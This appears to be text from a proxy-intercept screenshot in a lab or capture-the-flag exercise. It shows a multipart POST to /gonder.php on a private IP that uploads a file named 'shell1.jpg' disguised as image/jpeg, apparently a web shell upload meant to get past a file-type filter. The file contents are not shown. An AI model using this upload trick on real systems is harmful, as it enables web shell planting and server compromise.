 Request to http://192.168.253.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 192.168.253.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.13/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------208622784313925360051242945312
Content-Length: 223
-----------------------------208622784313925360051242945312
Content-Disposition: form-data; name="dosya"; filename="shell1.jpg"
Content-Type: image/jpeg
-----------------------------208622784313925360051242945312--